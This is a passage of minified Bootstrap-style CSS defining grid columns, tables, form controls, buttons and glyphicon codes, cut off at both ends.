66666666666%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333333333334%}.col-sm-offset-11{margin-left:91.66666666666666%}}@media(min-width:992px){.container{max-width:970px}.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11{float:left}.col-md-1{width:8.333333333333332%}.col-md-2{width:16.666666666666664%}.col-md-3{width:25%}.col-md-4{width:33.33333333333333%}.col-md-5{width:41.66666666666667%}.col-md-6{width:50%}.col-md-7{width:58.333333333333336%}.col-md-8{width:66.66666666666666%}.col-md-9{width:75%}.col-md-10{width:83.33333333333334%}.col-md-11{width:91.66666666666666%}.col-md-12{width:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.333333333333332%}.col-md-push-2{left:16.666666666666664%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333333333333%}.col-md-push-5{left:41.66666666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.333333333333336%}.col-md-push-8{left:66.66666666666666%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333333333334%}.col-md-push-11{left:91.66666666666666%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.333333333333332%}.col-md-pull-2{right:16.666666666666664%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333333333333%}.col-md-pull-5{right:41.66666666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.333333333333336%}.col-md-pull-8{right:66.66666666666666%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333333333334%}.col-md-pull-11{right:91.66666666666666%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.333333333333332%}.col-md-offset-2{margin-left:16.666666666666664%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333333333333%}.col-md-offset-5{margin-left:41.66666666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.333333333333336%}.col-md-offset-8{margin-left:66.66666666666666%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333333333334%}.col-md-offset-11{margin-left:91.66666666666666%}}@media(min-width:1200px){.container{max-width:1170px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11{float:left}.col-lg-1{width:8.333333333333332%}.col-lg-2{width:16.666666666666664%}.col-lg-3{width:25%}.col-lg-4{width:33.33333333333333%}.col-lg-5{width:41.66666666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.333333333333336%}.col-lg-8{width:66.66666666666666%}.col-lg-9{width:75%}.col-lg-10{width:83.33333333333334%}.col-lg-11{width:91.66666666666666%}.col-lg-12{width:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.333333333333332%}.col-lg-push-2{left:16.666666666666664%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333333333333%}.col-lg-push-5{left:41.66666666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.333333333333336%}.col-lg-push-8{left:66.66666666666666%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333333333334%}.col-lg-push-11{left:91.66666666666666%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.333333333333332%}.col-lg-pull-2{right:16.666666666666664%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333333333333%}.col-lg-pull-5{right:41.66666666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.333333333333336%}.col-lg-pull-8{right:66.66666666666666%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333333333334%}.col-lg-pull-11{right:91.66666666666666%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.333333333333332%}.col-lg-offset-2{margin-left:16.666666666666664%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333333333333%}.col-lg-offset-5{margin-left:41.66666666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.333333333333336%}.col-lg-offset-8{margin-left:66.66666666666666%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333333333334%}.col-lg-offset-11{margin-left:91.66666666666666%}}table{max-width:100%;background-color:transparent}th{text-align:left}.table{width:100%;margin-bottom:20px}.table thead>tr>th,.table tbody>tr>th,.table tfoot>tr>th,.table thead>tr>td,.table tbody>tr>td,.table tfoot>tr>td{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.table thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table caption+thead tr:first-child th,.table colgroup+thead tr:first-child th,.table thead:first-child tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child td{border-top:0}.table tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed thead>tr>th,.table-condensed tbody>tr>th,.table-condensed tfoot>tr>th,.table-condensed thead>tr>td,.table-condensed tbody>tr>td,.table-condensed tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*="col-"]{display:table-column;float:none}table td[class*="col-"],table th[class*="col-"]{display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8;border-color:#d6e9c6}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td{background-color:#d0e9c6;border-color:#c9e2b3}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede;border-color:#eed3d7}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td{background-color:#ebcccc;border-color:#e6c1c7}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3;border-color:#fbeed5}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td{background-color:#faf2cc;border-color:#f8e5be}@media(max-width:768px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:scroll;overflow-y:hidden;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0;background-color:#fff}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>thead>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>thead>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}select[multiple],select[size]{height:auto}select optgroup{font-family:inherit;font-size:inherit;font-style:inherit}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}input[type="number"]::-webkit-outer-spin-button,input[type="number"]::-webkit-inner-spin-button{height:auto}.form-control:-moz-placeholder{color:#999}.form-control::-moz-placeholder{color:#999}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle;background-color:#fff;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee}textarea.form-control{height:auto}.form-group{margin-bottom:15px}.radio,.checkbox{display:block;min-height:20px;padding-left:20px;margin-top:10px;margin-bottom:10px;vertical-align:middle}.radio label,.checkbox label{display:inline;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{float:left;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],.radio[disabled],.radio-inline[disabled],.checkbox[disabled],.checkbox-inline[disabled],fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"],fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm{height:auto}.input-lg{height:45px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:45px;line-height:45px}textarea.input-lg{height:auto}.has-warning .help-block,.has-warning .control-label{color:#c09853}.has-warning .form-control{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}.has-warning .input-group-addon{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.has-error .help-block,.has-error .control-label{color:#b94a48}.has-error .form-control{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}.has-error .input-group-addon{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.has-success .help-block,.has-success .control-label{color:#468847}.has-success .form-control{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}.has-success .input-group-addon{color:#468847;background-color:#dff0d8;border-color:#468847}.form-control-static{padding-top:7px;margin-bottom:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block}.form-inline .radio,.form-inline .checkbox{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:none;margin-left:0}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{display:table;content:" "}.form-horizontal .form-group:after{clear:both}.form-horizontal .form-group:before,.form-horizontal .form-group:after{display:table;content:" "}.form-horizontal .form-group:after{clear:both}@media(min-width:768px){.form-horizontal .control-label{text-align:right}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-warning{color:#fff}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-link{font-weight:normal;color:#428bca;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#999;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px}.btn-block{display:block;width:100%;padding-right:0;padding-left:0}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;font-weight:normal;line-height:1}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-print:before{content:"\e045"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-briefcase:before{content:"\1f4bc"}.glyphicon-calendar:before{content:"\1f4c5"}.glyphicon-pushpin:before{content:"\1f4cc"}.glyphicon-paperclip: